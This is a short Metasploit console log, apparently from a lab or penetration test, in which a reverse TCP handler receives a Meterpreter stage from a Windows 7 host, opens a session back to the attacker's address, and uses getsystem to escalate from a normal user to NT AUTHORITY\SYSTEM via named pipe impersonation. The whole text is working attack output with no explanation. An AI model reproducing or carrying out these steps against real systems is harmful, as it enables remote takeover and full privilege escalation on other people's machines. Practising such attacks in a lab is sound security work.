 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.217.146:6666
[*] Sending stage (175686 bytes) to 192.168.217.144
[*] Meterpreter session 2 opened (192.168.217.146:6666 → 192.168.217.144:64477) at 2022-10-27 10:06:21 +0800
meterpreter > getuid
Server username: new-win7\win7
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >